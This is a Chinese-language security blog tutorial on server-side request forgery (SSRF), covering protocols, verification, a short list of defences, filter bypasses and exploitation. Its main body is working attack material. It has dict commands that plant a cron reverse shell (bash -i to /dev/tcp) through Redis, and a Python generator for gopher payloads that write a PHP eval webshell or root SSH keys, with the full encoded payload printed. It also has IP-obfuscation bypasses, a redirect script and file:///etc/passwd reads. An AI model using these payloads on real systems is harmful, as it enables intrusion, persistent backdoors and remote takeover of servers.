SSRF详解
上一篇说了XSS的防御与绕过的思路,这次来谈一下SSRF的防御,绕过,利用及危害
0x01 前置知识梳理
前置知识涉及理解此漏洞的方方面面,所以这部分要说的内容比较多
SSRF(Server-Side Request Forgery)即服务器端请求伪造,也是老生常谈了,由服务端发起请求的漏洞
漏洞出现的根本原因是,服务端提供了从其他服务器应用获取数据的功能且没有对地址和协议等做过滤和限制,导致网络边界被穿透
攻击者通常利用一个可以发起网络请求的服务当作跳板来攻击内部其他服务(访问读取内网文件、探测内网主机存活、扫描内网端口开放、攻击内网其他应用。。。),而这些服务或攻击手段是正常来说通过外部访问不到的、无法利用的,即请求是由服务端发起的
SSRF在PHP中危害较大,比如常见的相关函数file_get_contents()、readfile()、curl_exec()、fopen()、fsockopen()。。。。。。
在python与Java中相对来说利用会困难一些,因为很多常用的协议在库中不支持。但还是有利用的,比如CRLF(添加数据包头)+SSRF可以有新的利用方式
详情参考:https://www.t00ls.net/articles-41070.html

SSRF常用的协议有(这里只是列举了四种个人认为常见的,当然不止有这四种可用):
- file协议: 在有回显的情况下,利用 file 协议可以读取任意文件的内容
- dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
- gopher协议:gopher支持发出GET、POST请求。可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
- http/s协议:探测内网主机存活
于是,基于这些协议(或者其他协议)产生了种种利用方式(但是都有环境限制,如图所示)
下图展示了一些挖掘SSRF漏洞的思路

按图中的说法,简单说说关于SSRF漏洞验证,可以尝试:
(1)排除法:查看是否是在本地进行了请求
比如: 请求链接为:http://www.xxx.com/a.php?image=http://www.baidu.com/img/logo.png,右键新窗口打开图片,如果不是http://www.baidu.com/img/logo.png就可能存在SSRF漏洞
(2)用dnslog等平台进行测试,看是否有IP
把请求资源换成dnslog平台URL
(3)burpsuite抓包,分析发送的请求是不是通过服务端发送的,因为SSRF要求是从服务端发起的请求,本地请求中不应该包含存在对资源的请求
请求链接:http://www.xxx.com/a.php?image=http://www.baidu.com/img/logo.png
抓包如果发现请求包中有
GET /img/logo.png HTTP/1.1
Host:www.baidu.com
。。。
之类的字眼
就说明不是SSRF
利用SSRF,可攻击内网的redis、discuz、fastcgi、memcache、内网脆弱应用等。。。
接下来着重说一下最常见的四种利用协议,我觉得很有必要
但是在说协议之前,先说一个比较重要的东西:curl
curl 是常用的命令行工具,用来请求 Web 服务器。它的名字就是客户端(client)的 URL 工具的意思
不带有任何参数时,curl 就是发出 GET 请求,例如
curl https://www.example.com
-v参数输出通信的整个过程,用于调试。我们便可以利用-v参数进行读取文件
使用file协议curl -v file:///etc/passwd
使用ftp协议 curl -v "ftp://127.0.0.1:端口/info"
使用dict协议 curl -v "dict://127.0.0.1:端口/info"
使用gopher协议 curl -v "gopher://127.0.0.1:端口/_info"
curl在SSRF漏洞的利用中,占了很大篇幅,所以先在这说一下
关于curl的使用教程,网上有很多很多(例如:
http://www.ruanyifeng.com/blog/2019/09/curl-reference.html)
curl在windows中需要自行下载,在Linux中基本都自带
1.file
主要是用于访问本地计算机中的文件
file://文件路径
利用它可以直接读取系统文件,例如
ssrf.php?url=file:///etc/passwd
ssrf.php?url=file://c://boot.ini
其与http/s协议有所区别
(1) file用于静态读取,http/s可用于动态解析
file访问的是服务器的一个静态的文件,而http/s访问的是服务器的html这种资源文件,即多了一个把访问的机器当作http服务器,解析请求后再去访问资源的过程
(2)file是不能跨域读取的而通过http/s可以访问的服务器则可以把自己当成http服务器,开放端口供其他人访问的
2.gopher
gopher作为SSRF攻击中最强大的协议,出场率很高,非常重要
gopher 协议是一个在http 协议诞生前用来访问Internet 资源的协议可以理解为http 协议的前身或简化版,虽然很古老但现在很多库还支持gopher 协议而且gopher 协议功能很强大
使用一条gopher协议命令可以完成复杂的操作,比如实现对mysql、Redis的攻击,这是由于gopher允许数据包整合发送,这一点,与dict协议形成了对比
gopher支持GET与POST请求
格式为gopher://<host>:<port>/<gopher-path>_后接TCP数据流
例如
curl gopher://192.168.25.203:9999/_lcx
对面接收到lcx(需要在正式要传递过去的数据前加一个无用的字符,否则第一个字符会接收不到)
或者传递
curl gopher://192.168.25.203:9999/_hello%0alcx
(%0a为换行)
对面会收到
hello
lcx
注意:如果用url访问,需要再进行一次url编码(其他的协议也是如此,不再复述)
。。。ssrf.php?url= gopher://192.168.25.203:9999/_hello%250alcx
之前说过gopher允许GET与POST请求,现在来介绍一下gopher协议的GET与POST请求是咋实现的,对后面利用部分的理解有所帮助
(1)GET
后台get.php
<?php
echo "Hello ".$_GET["name"]."\n"
?>
数据包
GET /ssrf/base/get.php?name=Lcx HTTP/1.1
Host: 192.168.25.203
利用
curl gopher://192.168.25.203:80/_GET%20/ssrf/base/get.php%3fname=Lcx%20HTTP/1.1%0d%0AHost:%20192.168.25.203%0d%0A
(注意:
问号需要转码为URL编码%3f
回车换行要变为%0d%0a,
在HTTP包的最后要加%0d%0a,代表消息结束
)
(2)POST
后台post.php
<?php
echo "Hello ".$_POST["name"]."\n"
?>
数据包
POST /ssrf/base/post.php HTTP/1.1
host:192.168.25.203
Content-Type:application/x-www-form-urlencoded
Content-Length:8
name=Lcx
利用
curl gopher://192.168.25.203:80/_POST%20/ssrf/base/post.php%20HTTP/1.1%0d%0AHost:192.168.25.203%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Length:8%0d%0A%0d%0Aname=Lcx%0d%0A
常见的例子是用gopher(或者dict)干Redis
参考案例:https://cloud.tencent.com/developer/article/1764332
https://blog.csdn.net/qq_45213259/article/details/110352124
还可以攻击mysql、structs2、fastcgi、ftp。。。。。。
参考链接:https://blog.csdn.net/qq_41107295/article/details/103026470
https://xz.aliyun.com/t/6993
这部分留到最后再说
3.dict
Gopher虽然是最好的,但是使用有环境限制

必要时可以使用dict代替
dict://serverip:port/命令:参数
例如: dict://192.168.25.203:6379/get:name
(当然也可以没有命令与参数)
相比gopher协议的允许集合成一条命令执行,dict需要一条一条的执行,且向服务器的端口请求为【命令:参数】时,会在末尾自动补上\r\n(CRLF),为漏洞利用增添了便利
常见的例子就是用SSRF中的dict(或者gopher)协议干Redis(6379)
dict://192.168.25.203:6379/info
dict://192.168.25.203:6379/get:user
dict://192.168.25.203:6379/flushall
进行探测
或者利用dict与curl进行(这与在url=dict。。。处写法是不同的,存在url编码问题,参考
http://www.1024sky.cn/blog/article/25677 ,这里只是举个例子)
curl dict://192.168.25.203:6379/set:mars:"\n\n* * * * * root bash -i >& /dev/tcp/192.168.25.203/9999 0>&1\n\n"
curl dict://192.168.25.203:6379/config:set:dir:/etc/
curl dict://192.168.25.203:6379/config:set:dbfilename:crontab
curl dict://192.168.25.203:6379/bgsave
之类的进行反弹shell操作
复现参考:
https://blog.csdn.net/qq_45213259/article/details/110352124
https://zhuanlan.zhihu.com/p/115222529
4.http/s
例如:
ssrf.php?url=http://192.168.25.203
ssrf.php?url=http://192.168.25.203:6379/info
ssrf.php?url=http://127.0.0.1.xip.io/flag.php
关于其与file的区别,前面讲过了,后面讲绕过的时候,还会提到http/s协议
以上就是有关SSRF需要了解的一些前置知识
0x02 防御&绕过
先谈防御
1.首先,从协议角度,要限制允许请求的协议,通常只允许http/s协议
2.其次,限制可请求的端口号,http只允许80端口访问,https只允许443端口访问,或者别的什么端口
3.然后,对访问IP进行白名单限制,如果请求的是内网IP可以看情况拒绝请求
4.再者,禁止所有重定向请求或者在服务端以无跳转模式请求内容
5.最后,对返回信息进行过滤,响应数据包中如果存在类型不符的直接干掉
相信结合前置知识部分可以更好地理解上述内容
再说绕过
如果防御做得很好的话,是很难有SSRF利用的
但是如果只做了一点或者几点,不完全防御,是有绕过的可能的
说一些常规的绕过思路:
1.HTTP基本身份认证绕过
如果只限制了http://www.lcx.com,可以加@绕过
?url=http://www.lcx.com@www.baidu.com
实现对某恶意网址比如百度的访问
2.IP转换绕过
例如:127.0.0.1
就可以有很对变换格式去尝试
8进制格式:0177.0.0.1
16进制格式:0x7F.0.0.1
10进制整数格式:2130706433
16进制整数格式:0x7F000001
或者
http://localhost/ # localhost就是代指127.0.0.1 http://0/ # 0在window下代表0.0.0.0,而在liunx下代表127.0.0.1 http://[0:0:0:0:0:ffff:127.0.0.1]/ # 在liunx下可用,window测试了下不行 http://[::]:80/ # 在liunx下可用,window测试了下不行 http://127。0。0。1/ # 用中文句号绕过 http://①②⑦.⓪.⓪.① http://127.1/ http://127.00000.00000.001/ # 0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
3.跳转绕过
如果URL存在临时302或者永久301跳转的情况,或许可以通过http/s跳转利用那些协议
302.php
<?php
$schema = $_GET['s'];
$ip = $_GET['i'];
$port = $_GET['p'];
$query = $_GET['q'];
if(empty($port)){
header("Location: $schema://$ip/$query");
} else {
header("Location: $schema://$ip:$port/$query");
}
举例:
curl -v 'http://xxxx:xxx/ssrf.php?url=http:// xxxx:xxx /302.php?s=dict&i=127.0.0.1&port=6379&query=info'
加粗部分的协议,并不是一定能用的,我这里只是举个例子,具体还要看实际情况
或者通过短网址https://4m.cn/

通过xxxxxx?url=https://4m.cn/F26xS
实现对http://127.0.0.1:6379的访问
4.DNS重绑定绕过
参考文章:https://blog.csdn.net/NOSEC2019/article/details/103126829
剩下的一些办法个人觉得不是很常见,不介绍了
0x03 利用
之所以把利用放在最后,是想在前面把防御与绕过说清楚了之后,就可以更好地理解利用的原理了
无法一一介绍,挑几个个人认为比较有代表性的利用手段
1.打Redis
如果目标机器存在Redis未授权访问漏洞,可以利用SSRF结合此漏洞实现 往某个绝对路径里面写入shell、写入SSH公钥、计划任务反弹shell等操作
关于Redis未授权访问漏洞在前面未授权访问的部分总结过,不再展开
大致是:Redis默认绑定在0.0.0.0:6379且直接暴露在公网,未添加访问安全策略禁止非信任来源的ip访问,且没有密码认证(为空)
以gopher协议为例(条件允许可以使用其他的比如dict)
整体思路是:
先将Redis的本地数据库存放目录设置为web目录、~/.ssh目录或/var/spool/cron目录等,然后将dbfilename(本地数据库文件名)设置为文件名你想要写入的文件名称,最后再执行save或bgsave保存,就可以往指定的目录里写入指定的文件了
(1)写入shell
(可以先用dict探测一波内网存活和端口开放情况)
正常的Redis命令
flushall
set 1 '<?php eval($_POST["whoami"]);?>'
config set dir /var/www/html
config set dbfilename shell.php
save
转化为gopher格式的payload的脚本
import urllib.parse
protocol="gopher://"
ip="192.168.25.203"
port="6379"
shell="\n\n<?php eval($_POST[\"whoami\"]);?>\n\n"
filename="shell.php"
path="/var/www/html"
passwd=""
cmd=["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.parse.quote(redis_format(x))
print(payload)
得到:
gopher://192.168.25.203:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2435%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%22whoami%22%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
还是,如果使用。。。ssrf.php?url=gopher。。。这种url格式利用
不要忘记将其再url编码一次
得到
gopher%3a%2f%2f192.168.25.203%3a6379%2f_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252435%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2522whoami%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2fvar%2fwww%2fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A
加到这里
?url=这里
打过去
即在shell.php 中写入了<?php eval($_POST["whoami"]);?>
然后蚁剑连之
(2)写SSH公钥
思想类似于写入webshell
先在本地生成一个密钥(ssh-keygen -t rsa)
然后去相应路径查看
flushall
set lcx "ssh-rsa AAAAB3Nz……lcx@计算机名 "
config set dir /root/.ssh/
config set dbfilename authorized_keys
save
然后利用脚本,与写入webshell的类似
import urllib.parse
protocol="gopher://"
ip="192.168.25.203"
port="6379"
ssh_pub="\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAP3PJ......
lcx@计算机名\n\n"
filename="authorized_keys"
path="/root/.ssh/"
passwd=""
cmd=["flushall",
"set 1 {}".format(ssh_pub.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload +=
urllib.parse.quote(redis_format(x))
print(payload)
还是,如果使用。。。ssrf.php?url=gopher。。。这种url格式利用
不要忘记将其再url编码一次
成功的话就会在目标主机/.ssh下写入公钥authorized_keys
最后用ssh lcx@服务器IP登录
(3)计划任务反弹shell
思路同前面
flushall
set 1 '\n\n*/1 * * * * bash -i >& /dev/tcp/IP/9999 0>&1\n\n'
config set dir /var/spool/cron/
config set dbfilename root
save
不说了
感兴趣的可以参考https://zhuanlan.zhihu.com/p/113396148
2.打mysql、ftp、fastcgi
参考文章列举在下方
mysql
https://cloud.tencent.com/developer/article/1631664
https://my.oschina.net/u/4610683/blog/4812116
https://blog.csdn.net/crisprx/article/details/104251284
ftp
https://xz.aliyun.com/t/6993
fastcgi
https://www.freebuf.com/articles/web/260806.html
一次很精彩的利用:https://www.t00ls.net/articles-56339.html
几种利用方式:https://xz.aliyun.com/t/9554
参考文章:
https://www.freebuf.com/vuls/262047.html
https://www.freebuf.com/articles/web/263578.html
https://xz.aliyun.com/t/8613
https://xz.aliyun.com/t/6993
https://xz.aliyun.com/t/7333
https://www.freebuf.com/articles/web/260806.html
https://www.freebuf.com/articles/network/194040.html
https://zhuanlan.zhihu.com/p/115222529
https://segmentfault.com/a/1190000021960060
http://www.1024sky.cn/blog/article/25677
https://www.t00ls.net/articles-56339.html
未经允许,禁止转载

 浙公网安备 33010602011771号
浙公网安备 33010602011771号